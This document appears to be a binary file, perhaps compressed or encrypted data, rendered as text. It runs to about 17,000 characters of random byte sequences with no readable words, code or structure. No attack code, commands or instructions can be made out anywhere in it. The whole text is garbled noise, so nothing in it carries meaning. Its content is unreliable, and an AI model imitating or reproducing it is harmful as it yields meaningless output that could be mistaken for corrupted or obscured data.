��[b�0G	)����R�4mP6g1�AxO8y�����@/"3�Z�}����f��$~�_tS���;0��� U��=T�e�0�b��b����LmF�R�ú-g���o����7�5�:���y�	J��?���"���)�9��Y�����h���
�z���ms�������.OmSB�6w�|���{(�_����#�������
G�(��w��3S�iR���y���E�y? )��#���q��@3�h���H�NI|x�,��Y��J���?�I�1�`+3NL�a��G��D���[!r�'�XJe	�ѱ�'�_�=��'��Z�yzN
�o�n$Z�N�rc�
^�e���Y� }�t `����c	8P�Pלּ+vi�J�{����i0�����m�T��k�[�-�W������ɅƓ�f쩵���n�bt��$[N3a���y�ܣ[�����Ydv0���Ťa�91d�eW1.0�S�}���CoA7�ʌ�z؟�U��|o���ej�ԧ*���mR���p	.��uܕd����&����Մ5kݏ7n�n5�-O���" ��֐��6#��%R��I�1z
,�t��G"lY++��к�P�����
~��=�n3�Qh`�`R�P�ׇf���@l��z[���]��	[u�Ͽat���7������4�0�:ep̂�O2U][��U�P��-��$��0��-)
l�K1��щ׃��#ꄍ��"歶	
��fB����)���Q���OO�5�L:��<Q��\rB�E5�3�n�����J^
qm%��oH(�=2˛��'� ��"�<������8��YYPHAb�i����&^�<	-�! QRg�K��n���Gt�+uzpQ��˞&��ʗC��/Bn]��bQ��`{���I7�!�X5ި������c�P#㬄�M�	�Pm4a�T$�XM:
�/��Uk��s=$k�rR�޻����?�E�O9w��'�#Q�.c���:�(@aC��J߽i .��m��)PFL����[�s���g �O��S�X.�uu*��dv��������~�Å�R�%l��F2��8'g������'"�N���.�d�h8I4��tm�����ʔ�$H����P��E�-A<�����j�_��1�%+��S��4���]��F�w����(e4�;
:ŉ`�&��Uk��b����5o�C�����(G?ނ��b4~(�d��"2��j�d�أ��s1Ts>T����E���%XO:�lғ[%�<�Z#�Fvz<.�i���+'a����r�u��|T��t�ߘdr��SC�Ӌ]�>`�v��
��׎����� �b����C�&g�$�Y�O5�a$kgR�]���^	�[ǭ@��ty�|�f��j��h��
���:U��#��y!$@���^Y,+=B�?#m-E�y7����aur.'B�Z���K�EL0}��9t1���y�|�X�X^�����ci�y(k>�(r��-���j�'Y%��w�j �N��m���u4��C���0w�`�Dں�T�w��;��8(7�-J�H;yL�g��r�zP"~�e�ѩE`�^�^r`���b�V��%g����_�Mi� �����mǴ;�<��s3=9U�Q�z�t�eyϙ9(�O�A]��n��X��;���%d'~����F��z��0]�P���l�4�5�T��W����?'�K����B�]XYu�+'���K�����$u��oVÏ=�a^�z��4��Z/ҳ�tNf* ����\����gR~!(nRy��{3T��2�F;kƁ�������n�����b��5f
˹X�x�K��Q��mp���o��`�mO_7��cq��}��@%dy��""�BRΨv��@Dͼ"�B��Ɍ��6���L��CiWg��� Cƣ��v|6�O%�"��]��C=��z1ԥ�V��¢L[�XJ?ʿ�"�d?����K����~�f�U�f��\?I��DM��(�5�A��bH�|�%�:����n������Rs������'3�47�N�;�T�q���w��"7銝����qF���ߡ�8��C�t���:��"���Ri�����饁�4��,-U4��%쇜";��W��yS�*K}I㬑�g�&�:��q�y]Z�x�}�DZ�v9Y�:�MsHkd@[\=n�����v7~	y���<
��w�E��ч;EY�i�"M�'�2�V�}��n�5�[�?�tYǕ߉���j�6
5b1V(�eUȴ�������&LL5y��7���8~9�灖��Ў�SJ5÷�CW���u����\�fZ��@�e=��=_�6 �5�\^i��>D����߰2��󼥣H�u�>������N��u5Vk�^�����r������O�Yṑ���!�͡��L�V!�D�c���	H�ۤ���Ig��z�B�=�	�HY��D7G����Ų���&[|^���y�ţ����uX��P8�3�[e�n��b	��W��"��^�5#]��'WJ4�NG�e�E���w�@�Q���iv�����p��ʹ�s\p�iR��.]��p�h�[�1�B�N�+��c'����$`&�R���d�3�ۢo" �0��|�*�����A9�A�y �SOUĶt���ɿ�H����rO�Tke�=E~s��=�nH*7���)j-��-�4�ߩ��%��Q�Eb7`;4�	��`.B=n;~���x�W��v�������
t0E��<�[i�u��L�I˪Ju7\9IjU���-E�zQ�%��r��~�����r��cd�F�S�^�v���1P�i��EV���/3��v�]G]OAK�}��/� \����x��1�x�9U]�g�����1cdi�<���rzA2��iN��Xr�� ���]�F&�&5�/;�ptnU���I�?�8�u5�ṭ����_��w_����������rm��((_(�?��� �W� �#J��?cJ��c8�[��[�2aK�|r�����H�.��� z��9�.6�Pp��@Z/�	����.g�������'/��g T�p:?J�z�%s��}K��=�@ǻ�����=����=��\�uZI�=��6���d���f�I�a�
8n42�� �0�Ń��$l�I�9V��3�ercd��'�n�y0P�4�*�q�;V5����c6d�{��,�X+��+"Dؙ�e���G	|�!+/auc�:��:��&��ߞ�1ւ��1L-�c�H��f�?(Bb��&	a☡��N��s�8��=+�I��ߚf�*���(He�^�
8�q���#{1�q@ωz���ɜ(y&��O�� !�|P��0�� բ���:�k�CV�c�:�p0�{�8��>���λ�jEQ�!���3�!�d3��w[��&h��=]G��Q���{� @�F�����)��&����B�LJ�w=��;S�ҳ�
����*��_j�P_�h9��ҿK��P/�7�>��[��_䥷5bCeГ�/_�������G7I�~�sժ�p���(�h"&0��8���j��6\Nn�A���7h�Kcy�X���8���m8��X���=�LG���C��7�nH�'ܝ���Hq��B�?\��NV� ��2�ov�J�8����M��W��T��9Q�{����+�ȧ���o�s�`��@]�y��P4�(���'yK(�f��<�fdO2��*�1:��v�S�O�Lui'�L�D�8<N�����FM��H���R@q-R}���tl��⛡6ۡlaaw�g���	͠<�8k����l�]8����u�@.�2����Z)'�7���Ex|>疄E��@��}ݼ)c��Hf��!�>(�
�57>Db�ٚ�t#*e�Q���2bt�eM�C���β��U���s�3Q:E;r�����`��I�3d�b�Yѷ)�]c��#�,{�.S �N�\��f�:)�O� Gjͳ̭h���5�N�(����R�~�)6%��������@�fw�R����	��i�Zߧ+�̚Dz���h����?_T��'<M���/G��j9��fk�d[����E�G
н��q�f���~] �K���@bXX��@- v�0�M+�^��|��ܺ�	�0���MIL,c�S��7�9oQ1IǠQ�!���I�;A�,:��v�L5���{�{�)��@4-�U,�T-�6�nQ/��]��}�G���$�À�<��IѹNҿ���M�u�RU����Dk��C�e��;&�+��i�i�G�CV�jHz'�O{b��O�+�������i�#yX�J�z+q�92U`�=~G6l�q��P���-GB=3��dYR�������e���Y4�\��Nنԧs.��{��x�]9�衪��[��M�_�5��?�S�!}yi�����ǉ(���~�Z�ѹ)�Z��������m�*'s�9E����+=t�0�~
�H;�M��V�#,��ٔ5�b�`H�0��$�x���p�p�rM�z�Dԩ��1h]�#���!�d?��b� �N�4�u2�}�՜?��9QK�����+|S6�X�L�h�f]��p��8#���y�v����)z$��@�6��T֛���aO��m������_���v2�T1"7}m�!��G	"y�}8y���՚E"6H�/2���V��a�.u�4;���g���ϡ�"ّs���/�`͒%�Yx��2O2e>��6��	+o��I���âk�p�s?u�R��\�u{M7\��0*7BAsSl&Z�����FxrlZ�K���B�8NܽI#ا�~���~\��"�s&F�|e�z:�ң�a�p�t���u�R�����U;���f?ϿN�9�a?�+��J�V�\�󧾨�R�ph�x�Kd�V8�?忩x>���j(������w�B����)i��[�R���,�K��P�e�@k�v0��|(kz���,J`u��̃��|Q�l�V�e��'��F\�g!%�Du�VìB=ݸ6����DL��"���ו����t���˓a�=-�L�ЧK�9��F6��xf��nnX�e�ny��s�Ha��2o*S�U*"�j���G�{�#�	�{8Y{�w�R� �R���GB���Q���C� E1`:Z���wIף<x���F�����Q%�sw��VKK���aK�	�{Y�9ie�e�\�Y�O����eʨ�>4MQ"�0au����K�n��u��r6�_��@����Kyn:�u��;j^x)�l	�3�L,p��G�&Yx��"�.&VI�-�U1�AR`ݪ��5T�(OT@F�]�,�B���@�"m�0&'}[�1�06�2�y�"9�I�N-P���/?$��_o�(�(�J?]�@�\�j3��p������������]�:�G%���V����b�8c�ӉF`�ݨ�Xpb�)� 7�V���%言���@�ǅn��_����%�e$����-����q$�4/���Ϧ<�_i�aEI��1�#WXE�e	w��U�F�r���_+�*����G��Y����t����R�h5Qx�D�����.�h�T`1?��+/l|~��ZPI�(���c�9���P3�h���פ�q�;��<�����p�TX����-�z�x�6(���OXI�qj$�=�e�;�>ѻ�^���1凰�"�4�-��U|O���8T��s�ρV0.�8ώo����K���J���n�Ht�q� ����1����*�R���ۨ�xD�N8���L4���{��~��JW��׶���.(y��/�w�&G�kr23�dj��	���Wd	���{���(X-��&�n�ҏ�kL���h&��#XBw�|X�WZ�@������2>|����4��ķ]��\��0��^@L2�/�m�O)=�6;$�ݒtՕ��0j��&<7'T�J҈�%��� C�=/����00����-	���Z����E��ȧ�`�Yi�M�.��?�P��<����B `���f�4�#t��/�N��̸:9!r5dY�gba�@iQˍq����_���۞��;�7 �L�<:e�����	�٤�^/���=kD_��c��7G�g�_�����|�Ƕ~]d��;�������pP���,�`e�H,�|NSI��}�ģU9at�r�Z���W/0�D/�KV�,����i�{(x9���q��d�/�y)g�c���x]tL\�-]���*�{�4]��i�Z��T�.����g��nplVJv�-�):�����2��,^�'(1iJ���{�^Vf�N�_U>�/��@\�����[dC~mXe��?R��I��	Xv�NTC�v�w N�,j�,�ꆒd�^���
6�5Փ�k���J�͹���Z�� �I��C0 �MFH`�4eH�q|и"�("~�Ѫ[[�q�6\_!Bt���cۿ5}�R���4��iu�4ǠsW9�֥9_����#�U����W�5�<L��b�����z����_:�i�,���7u�R&��80j)�]:�P2�L�9�p�y�wElK V��a��y�44%�;$U$�%Y�/kL��bX����/[1t^�eG��'�3ѭ,��V";�2��[T��Ef��ε����&���K����3����`͑��|����J�2�k[	1Z�M�G��HY�q�q��#�6��YB����HKS���.��	6֩�;Ϫ�o�U�M���Ļ>�{ ��T�Q�<1�7i+�R~������C_�E~�B�J���nEt������^��K���HcF��I2���p�qO�	�6r�w�'����"���~	����MR���䟗e��EcґׯI�e�|���F���hq�i��~���hUdo�"�IVwi��@bA�E��T��LP����BAr��Z5	}��	���_$)Xg�0;�{� m:u�2w���h�Wp�K��	��X�xj���js�!�E�6z��U�d�G<7X���۞|��4/��3�^!;�ɰK�����Z�u�B* _�55-��Nx<9����q��K:��ʽ0G`�\45MO�CZ%R��t�5�LT!���
��<U��w1��/>V�d_�*�˲��}r�-e?�&D�"�BpcҘ>� g���A`S�[�-��	VQc�Wl���/���Γ�VZ�M��A!���Vk�#{�NyѡP�%�Y����?|���O��#�������X�0�t�G�\Ƿ�q>υ\�&�*z<4.Q�d��xl}�s�]�SsuE��3�����<�M&��_V&/���RWJ�YK�?}�;���/�=W��P�6�J�@������ڀ��$����op.G6����1~C�u��O���k-�Ȝ(��Y�ɖ�L���@p�{}Sb\�_;Bōm�-��ٛ�n'���H�܎4�^���%[���H4q�+;��:ٿ���-�!�fk����8zTK���FL��N�J	��@����F4"��m#��4�5�g�����P��zA���"��ʰ�����w;E$8�>$�x)
�/d�7-9j��8��-y��tD�J�ԣ�2����J?8��v"�[�-�%���2B~'(�2'���&ѫh���BS?O�0��"�E�5'!K�r��X��qM>[�B��0v�k�A�u�A��d������oV��`��F�^��xl�pX�I!/w�����\����o��Օ?{l�K�U�q�Z�Gml~M0�tq?��1���R�]��+�c�����g��\Ӏ�(�����+V|#��%\0�Cf������9;rȶX��u���Us��ǧd���K�-����Kc�R]��)$���g]�Ҥ5u���f9�=y_�M��+���U"����_���-q�"*�H:i�Y�&�])%q{mߊ��z��ű�~�r:>+��B�\�-*quC�����<���`�/���7%lyG�vC��ȥ����YO�_A��b0MGU�{�E��w�<����"�v�P6�iy��Q�>�z0w(�l��x^^�=!��Xf,�B���~����s��x84�Ĝz�w�Y�N�o��O�K'�Ϫ�7��}�>9������E���#lGN����y�>����kǡ�҆���dՓ]��[�;eT����+|t+��F�"��
�ݴm�b���X�n���w��T�Ȟ�=�;���Y�
�||�-��2�r'B_�{�u�\��$�G�w/�f��^o�b�w�@a4�O��,��}��O�������K�}pM�+^�6[�8�n���ܵ��,%d�q4}4=��7n��3.����+��92.��������-?s�)&�z�$�`%�,Z1@��("���A����
ȳ��}���6%csZ�CMu6u?+> �<��G���[d�-Bqb���׺��5�eGޡ�/vw��z?j�����ێ���.�)��ҿ��Q(�԰��@*�bq�k��U#|e��!��`[�=z���*t�0c[�2�n��q���+��4~7K��{l��ct�2�Ӥ�e6��k.�c�@*�2W_�aپ���U,E�����#�K�P��n� �R���V�h��1l�[��1nD���X���\�O��!g��2��,��<��hJ;պ�)b���5l��MH�P9��D�~�T$����|(�'�RS',��%ڑ�&NR�?n� k�f��"T�v�X_����,�d�T�Y��rUHYU:An�����K��Ų�b��T�HÃA�S��sԕ�w��oD����S��WT<|���5���p�쵶�^důe�.y-�_ �Mer�2&Pn.�>e��pz����G�g��I�X6<���Ʋ�[]2��u�Ð;���r�[�������?xI'�"'K�8��о�f�d$XM�����+��r:3�~^��M0HX�@��ai
ŷ�y��r-,!1�&�����7*Xq,;�Ll��:���@1��f�Үt�Pt�)���Ç"���՝߬jb	F��	�|�.���n7y�V�i��|j"BT��A�)~c�YDb�z���	���TVl�t+�W����.H�%}RԺ@��`Yj	�S`V;q޼kmP�맄3��˜�SS�1�Z,
�@�ۭ��-��޾p�hPqP�2�eQ�0!my��!Q�'�֟�d'6�l���|�;���QC�9`�����<�/��|���YaB�.~l��0�đ_�sh1�t5!oDSF;VJCi��H��#�H�^�5ǉ��ѳ����Ev%�eC�*<\�C`s�H&�G�H�PWy�r�4������M�Fe�o�l�є�+Ҿ���Ob��a�SX�BY
�"��h!ZX1������/��R�Xح����)�����6٫Ȅj6�nx�߁^a�b��-=�4R��ZL�Tc)�,TĪ5� d��8R�Yx��v̴�P���G�a��JP�����H���x:����Z��V�=W�{���v�-Vd��'D�?�� m�mY"E!�,0���M��}��5<�	�ŏ�ĢOM0��XJ���MI��|�*�xb��(��&B��e�-��5͏[B�(י"��(ƓD��ko�f��ԙBˤ�ق	�n�6ָn�V08�4a��k�ja�DW�%�������L�S;�i�8.L�h�d9x�"n�NY�� v��CGY��r�ҙ��b~��鴮�>Y��e­rv���f�����F$~mp6�o�w��̓�4+�H�1>���Ψ����|��o�^6�fW��Qa�q��څ'm��|��Ft�f��f<�J����α�#vd*��Ώ����
�eY@�U���uP�2�o��ٳ��{�=�dyy�k}��{߭a�;_�~���LN�z��:?�v���b*-��I��kO��:��l����ۧ��U:Zq��l\��j�~(z!d�S8��?���)O���=��+���'��; �����~7�R���v�*L}�~��(�����_zo'_;�MG�j�������|�夺9�lC�'����:�<R8��1r�xm�Ǩm�C�K�|��W��b Cŏ��q'1+[ګ�;=��>�^.jV���d̜�����M��5e}�T���"db�a+�	D����|8c�MΗm+n
�JW��v�lb@��v���a0�S2?Y˒��W����'�g�ډ�C.�W��c�Ԑ�qb�Y4�V77J�VV_�׾����kق�h���x��(�ɱ��9/��b�Ff��'R���fM�P������ƎFZ�-��u�<���\z�_ʀ�*z�	�Ѡ�*�c�5��Zwa����#��kyuW�~�_�&�"�a����C��`'������4k<`�=3�7�:ª���#��s��g���� ����Q����Q��@���(�&Cڌ�&_��y�;�p� ��>���|�����u(?g��kU9��t���`oSV�F}<���Gak������Ϋ���@�t��삍�Ķ�K�LĎj�㍦x�(����':� �9�S��^�Y���
g\��Po���I�'K=c$�i����+���Y��߀�b�A�.�x,�\[oUZl�s|m���[񪿄��d_Q��g5��9��}W�6�EQ������ʜ���1&�%�4���4dݬ C��w� .rj����82{���f�l>�\�3*9�[.�*�O@IK�Pnd/[��|�����iJd�	���Iع[,-���9��wg�;��d6�	�;s d$1$6��m9�tO��"�&qL��m���#7;\~pzA�7��j����++��u���΀�:�����vk�^��M��:�Y�+�8���{�ɸ�˭��Y���@19�Br�h)${���kON�#�9^8e�4GWo�?��J�}��BN���ߤ?~�ah�qQE�`��0w�]����\����I�a���)Qe�T`)U�t��F�����u��Νm~�q�xB��SVzX2A��}�!��m�������&7��[�7���+���;��-��ge�珂\5��6���d����@�B62��m��M,���|����{�<^;�^�����ֲ�]�N��z>�x�����J�G�>�QZ���Fm��\�{ ^�t�w]
�m�����#2-
>��ޭ���dM/��X��o �P�ܵ�e���5�^�ɰ�X(vk�7��E�'�<��� � +�d�|�I3�2cIB�U�ST)r�iy������� W��>����A�#A��
%��ˎ�\=Ȩ���3[�R���ձP��[��I�yJ�[<Gw鉟ڥ��-瘅S2U��w'�i��Z�j-��`l�Ȓ��O};��7��W+�Ƨ�����UxHrD�����p��F��T�� ��~�጖m�Rd(p�1���Q������V(���C8�|}��p��>/Yr��<�d����D4O�(�|�ȭbx�/R/���:L�]BL�N�H��b�x��������9 ��A�j����rN!a6\��2��S��C�����]3�x.\`��
���e�)O�Rp�e	��>m��;&�`�5��ڈ���,��2�K�B�^�5;ǽ���S��_�,�Jp�e���]�0g�Mt�`�b	�F������F�Qq�7�U�D�Q�N�E��*:� 3(��ЄE^{Bd$��׮�k�j�ҵ����kTԘ��w���ͨi��SM�d�V �lP��Ƃ5�c2*�F�ӂ �٣��R~�E��ZLw@eډ(�д4������7C��kz��E��#�^Q	\\r6}:v5�&͢�k6ܼ�ycnXa&����n�C�4\Z�����k9숌m�R`�����DD$J�5���L㧭&Č�l�|f����u�!,��{1G�l8���8�W�d@���*��ݟ8p^b�<_�7B�C��F�M��'��>������{ppkx��/��^?�<l;���`�Kށ>�m^�/���&�,�}8�e��`��j!�S˶�fȐL�4�֍gX���1)ܙ�UT���lI��m
�����/��]۴��t���^%h�N~��x2p�����i��Y<E	xf���Ӥ�9�9���e=SQ����6<���Ϥ�&���2�O&`<�b��.�ܐ��!��\`���}X�����P������ީc��s�m߭��^�������aZt�����bI�d?�௳v��2���ԉY胶���#�t̿��N�����2�>�Il^���_:�fz���Ӏ�-��B��B�SS�}]�������i�۹5)rT����,�;K ��Yq����Mu�-��ˣ�33ى�L��s���,M�ϽU��v�e�Ȣ�s��z���s"�W�-|(v/�+й����*&�i=R�*m6�;���������>�z���F��` |4�%
�u���)�P�8ʖ�y�y6� ��g�͊�n���:C��u����	��a�&B]Zty�Ԟs��|T� �j�����)����O�*�l�q���Z 9c&jw�@$O��)̫�=��_�팜G� @�����͘+��j�C���|�j\�A�|cl
��I(�����+�w�8[�NUk-�&q)��D*�"0YZXzz�5�*��	��c������5S8�F|�
�6�f���rVd,y@��,{b�1K�_ �K��qWvc?��
�`J�p���B9�e�YGf	�}AS)oEi�R�D�]ϥ,L��A}���y���_'�X���^���lC�M%;f�� _�Ud��$���T@�G�f;�%��3��5��ys�_�R)&*�:f�F��?|�'ug�N���U a��Uys	���RA�b��KP�\�q|��,ܤBUx�T�8݂PbYnP�k�5�W`�r�4�5X�F���̣Lo��<4-ûlvf�� ���N5�h��w��Nt$)�}�ߖd�I5bHA=����(��;��d%�WfT�j�t�<�_0iՂ�v�g�VY�Sw���w9O{��4�P�P)��{��I���8�C�f�/�&Z�8�񕲈N���q1�|ٰE��U�UKY{�w8�o��&K����X�J����޻��-!Ϭ��/L#F����F����.�
�Fg�s׹6kG�u�/��/r�?Q`n�[���wQq&jlͳ͛��P!^�v�H��K�p�:���LJ����9nI�D{߯���iG���v�������`�;X�JP���S�p���t��]��͓�O���f[%���-����X=}��"����wN0�̒���cV�C���b��49+K���M�� 3��S�gڿ�r�/��8���`S.H�&�4���'&�&��˪���oӹF��醐8L��7�+�E�Xm?H��U��o�b��٦<���`�U�t�X	��3��\��Ѭ�Ǘ���$dә�e��KU�l������Z9lc|��}*�DKd^�]�p�6} =5�6E��]�?��׶��kݎ '�t��Iu�?eY|�f�������qa��e�"���e�\��e��ͮ-c�u�WC�� ��б)�����Z�*��~�k�(/�	�+N���/���Nrֺ�]{��7(�w����� ��1͝.���
�w�gy���6�P�.e���ٮ��T*Yl���E���m)�Ԁ��ՙO2Y�]�izb4x*����o��q��K�U�vk��=�_Xm6���?*��&C�����pA��똃�о@]j3c� �(ϛe��n��I=h~#{ܟiοC�� l�V�?f�;�u.�VU4M�|���sHn#�w�G51�mK[j!+����IPjϤ8L��P)���>�>(��(_���$�Y[n�={�����������J�n ��Ѝ��߽! ��j|�L "��CD��-6��<�����⽀���(.�$8��?E�fqt�n���U�1��D��xw�t��:<�v'��)7u}��ʥ_�F����6����p'+�`q�[rTa���U�Ꮉ%Z�,��B��,�.�(d�:��s�������<�<;fb ���fϞ��!wB��%c�2j(o�s�f����5� �~0�v1�dT|s9��5���11���Ͱ+Tc=zI��Xe�nP�33�<���ޞ��םD��玉��^�E+,�K[��Ϙ�Y�����݉�U��7+�1*�ʼ���n�#��g\
���^�4��C�={Y�_i5�93���!���ז��xZ�j��o�gK�[�	K:'+3d;�N=(Ʊ��n��"3�V����,���5�ǹ�ҜpV�l�}�z��9TF��/�/������cɒ��[8��O9�Ơd#%V|	� ��Rp�Tx	��:0`Z/E�=�8������2�EA����ǘMVW=\ryh��"ti�iF��
JP*���<�t���Ջ��4$�66��@�ߠ���m�o;�4E��z&�/m��x��f:�>ī�`�d�o��*�B��%|�Ĭ$���h�\r����A�F��c^ 7�\�:�D��u���I��LD�4�����(! ���;�1��B���OEd��<8���l.z�K�O���z5�:��d��
a�Q�*�j���^H���U����U ,?�6+�s\�ƉGg�M�J`���sH6��z z�6�i�p���2��Q��J��)P!ވkeE��������>b��9��`�����}�bpJ��:�t�������X��HNM��~��py�z8����i��`q4��]$sg�x;n�ϟ��F����C�q����"@�C��>��H�F�P�	�#�q�H祱��\<K��b��\x��PG�1��eK$}wl@,_(6�#���w���o9�%ګKW���e-,�P⢓�XJx���HC2ރ��!'*�ˎbi5.�1[�3��/�e�g_�PX& �8�M�����7Xg��3FD��B��q��1$Dλ�|�?%����0�u*�^�t��s0"���}!����.��@Ys�߿���獵�pEZ�JS����F�f�F��������;�#f���:j�a����yeJ�u�t=z.���x�S:ҐQ�X��y�����N��$����l�Vg��/)ӯҩ=
��WΙ�K�(��e��M�0S�Y���%���z/�e�6f���\0��B�r^�W�>�������u��+Fɱw�J��<cn(}�2>�tE�os�־^�����Z<c	��:̥6��P$a��#�}	n�^��O���dSI�:ֿ���~-j�U�3k�ڨF=tf�m�e�֋��4a��_(�Il�C/È)Ҳ`�OB$CeQ�5Dۈ��}�zu?"�}u���Ȥ��;�[ 
V���H���0�nLi1�"��!�T$��������e�Y�qDx�A(�]�ݦ��RP����Zu���_)ǝ��E���Kg�<�M���̘4{C��fn{Gx驂Dͨ �Z�^)Ԍ�{�%��@؜	;�<Zl�V�{)��n����[�����kS/M�b\�B/�V	��,n5zgH��c����Jy�� w4��~�>s:��x�
r��v�f��x@�}lx�,o�և{�k�GH%�Dⲇ�WY���ͻc��-���JK��
������&��׳\�P({p�"k6�L���
ߏ&۷rݞ���ByA�]D(͸�S��f<;���Qv/䝀��� �ȧ�G�Lt"�1&��n2���lL�\5�9�ٍ2U���OgZ��])u�v�>V(N̩|�$Qt�;�חF���w�l�<{2�u��.L��p���k�K����Y&�@Ѥak�&d�m�]���?6]j�Q7�Z	Eq�M> ��!7:=B��>C�� ,<� $��G?��N��%���L0^��+R�'=xi�b*����(U�׸	PQ]$�G��l�&�q�������Z*�k��0�C,5�r�㰅#�&$�^P2Y�Dɴ��l�9E��BW� �myc���^���z�PL��i��ܨua�$W���8��\�+�d!�?�_�(�b��T�a���(���c~��C�y;��P��wqs�	/|���|kE�!��=��o �5��V�1�[�l�|VB�ˣ����;�(�wPUS$��E�ۚ�RoQ���#��Cu�Ksw�ߊ8�� "�A��]��G��v�Wwxl��uE!\���%?�|H��.9���5�\�^_���D�p�`�&��"� ���b�
A�G�(��r���9����`���#�/.g����S����+�X��+3��B���f�5.��8��[#2
�p���0ұ��2�"(8҃3��"���W��ω-�`����5��Z�m���*��ô��|�>���z:��t(ۥiȊ�7y[�u���1� 
b�]oߙ�+k�pl����5�Y�Sv{�g}�K'L���;O�;y�� i'��P^�r���P� �HD��S�mV��+r@+����/ej���~
^��� ������1��^�0�g�I�}];� �
!���U��{#���!-s.���~w��$��s�?N�+��SkOG���ª����FX|6���@�]W��i����:#$�E�'��I!��j�wbČϛL�bLd_2��b�h]8T<�K���L��MGuWf����xz��;�K[��&}����Z�/���rm&�]ɼ��&��"���� $��p� �P-��lcp�Ǖ�]T����^O�慳�u�#d�!&"%��g$4�d1%��~2R}����-`�%7���8�pn(�p�%.�(l�S]O�{����A�X!ZK�_z���K5��u���vu���Gq��o���֎+�Rq-��J0';��k(�,\�e2���ߕ�%A�w�;fW��8f$i��,��z�՛��1_a��*Q����,˽t�B��VȞK5F<� a\}R�Y��"�����%�s�	p�x������]Ʀ�b�{H�����^�Zk�c��ʊ��`ߥDQtd	8,筄ͮ��W�l0��%��LZb�>���TM*���;�����sy�a<*���b�P��?X3x�FU�DG��f5�1M+�^���~������NRѵ[�x�=h��r��@�e�v�
E���H�
qЩ�I�g ���fI��I���eܝ$7�Z����y� �3���~�O�-�Y7����p�#� ��[!����׎Q���x9�p&�\²l��Cq�9�L��{K��o��D�i�)�k�6x���H�F�g,.�<8��+����-�u���w�k�T8��g��'g:�B�l���@�+��������R����2���ˌ��M��-i$7�/�MzvU�.��vؙݫb�3�K/v�p�V��c�q��h��ͽ3�@3>�B���'�(zݰ��,��(��~��[(��\�lt����n׺ߜ���R�Ɯ}�����K�e4�Μ�9�C���Jc�!���l!��4����4yq�捻4���i �Ke�6�� U�MW ͶkZФ��«e$7"�DG/d�5�����@Y��)���;mO�y�ʜ�`,���b��<�W,Cş���*3���w!�6)�A��_#N\;[*��
SQ�y�]*8PH��"1aH��qP�}��h%T��A����n���Yn�Bsۧ����������ʂ�����I�ጄ%*�h
�A��Rn���P�#@�}1��n�<` '����ڝznh~��οoʘ�?Mt�Y���n��><b4{��+�qiߍX@pW`�w	ǚÐE�� \�Pݙ�Rb�R�NI�����Ԥ�>�0k}i�Ok�䶔s��ѼlS���6��?1u�Hz���N�G�,2]��/���P��|T��k19|Q�\'�C �KN�6��dy��}��;�DSE��{�f�3a^�Q��/F�F�?SU�Đz
N��e���|9TsǱ�����yҲٿ/�R�x%�������XK�^���7&�M����?��s�^a��IV�ߕ3n�84큖�m�� ܇.܁��m|�Cbm%	��ox���f��I�D���4 �-YJw:g�.�A�����0 @yxڶp�b8;�����r�.-�fH��#b݂4�}��i6	���/��O��:��p����dp�G�o�u �����3�[����!��o|
���؊��*jM��Md�����+W���-��HсFi�.�&qm{Ge�T�����ɶ�`ó5��}�E��:?A���IFJ�y6�x
)�	B��hQ'�$>��7Y#?K\sQC qg�W�ܿ=�ɎP��L`Xo��8ݝ���j<�z����:3�ُ�w[��6���:�q�uL��ى[g6���7�����.�._$5;+��Ճ��4��c�ZE�B�@�rVqy2�A4��L>�#	/�͐?�=wZL�|\�e�ڡ��Xv��=���۱ �aҲ<"����3��U0*�$�`}�j���2����1����ƞM����S*�G���s��D�<#x�b:��Ý�_"��}�	c�v
B�Pzms;�<�`[|w��B=�f�?��i]p��?㘞�?�k(�d��;�اO"��R�e"�m���N��������r�8���dn��ߋawV�|��'���r���~_ÁN�v��L%?je!�+�ްS�X_}7PI
hr���!�34��9�:��ʾZ���PF�����S�)��gD�H��{N�����YIU�N/
ȝpۯ�a�#ADRC @h+�A���탾~j�n�_-`�
�`�l
�tߗXA�
�B�2N�׎4��g��5)2-�'E��
�{<7�(�s�G��:��i;ƈV�r~���Ѣ�
�"ݧ���7�ڻ�.��V-z��>'�k]g�8������F�J4Sk���Nݿ7���-'����<�@ʞOU-���_��Q��nu�����'(iyk��^ވ��U��i"%Ah�l��^�1�f[n2a߸����*��Xo�Lxp��DJ&	��r��Ɵ �� �*�T������
z�~z/b�Á~1Fu���������bd	e�ʶ.u��Z+�Q���̣�_�y$��7��b]�N�id�w�z�tG#���4�3m�J����	E�*q׬�Y�0�'�|�ƻ�׃K3�Y1U �\��ɖ�~M)�ڷ�h��c��"Pq�����u�`�� �B����x�4��1>��Ӓ1ʡ�>q��8:TB��~�����16��A'��xN���8}��p�Z�bv�k�̪�'��9d��2��7�ڱ��]��~�3�.ކԻ��Mo1sM��m����P=��%|�< �O�6��Hgp5|K�M�ݍF��CwZu��vI˜2����*�m.���v�\�/f>�}�9��"�=���hl�ȅ�yMO�1�im��P(�����2Lɒ�`E_�Ϗ1s���:���ː<�`߾�?��DӐH҇�A�A~��
�������6��醹�Er�nW��B�;7�"�����݌���t(��o^�2&��Wtf��j=��=O7eFJ4���F�����>$���0�	���J��]ݯ/_�oɍ(�l�h���g�Jxl8����a0n�;���=����A�ͱH�ˡ=JfK�9ב{hm��<�ㆶ�)61��9kJ�H���BcD&L#�W�=�gR5b7�9�FU���+ga>Y��q5(hsۉ�;�lp�xvu{���=ԏ�M�K�f|	�LϞ`R7
�����s��@�h�=LĪ���xҤ곅	�fW|b��nXr>�Vƭ�6]�p0�2>|U1WcO�,��O���9} �c�r`M�h�}�^C�5ۓ�J	��	�6���Sk�.I�=�%5̌����W��Y��WO�s�J���=�*iG��8�E<N�o����5E:�NMuA���w_���U�KbO���(��P��A�A#I��~=8�^�B�z��xJgW�Kc��T�;��B���?b�vJ�:�l�K:�-�4�cޓ*���/�X\�?`q3��pB�w�:��'�o�Ͻ�k���Ba��ݱg5�[Ei�J3F�x\��'��qA�۬D�}��3޶4fG����j��v���9�2�TU�s��ߋ[~�	0�;Q����ǾE'�����P*��	�6�w�����\p���E�I��*�M�3ܬ���J IB5�[�i�2�����4��Ϗ�,�'WC�K�$I���M_���mԵ��A�}"gIs+u@
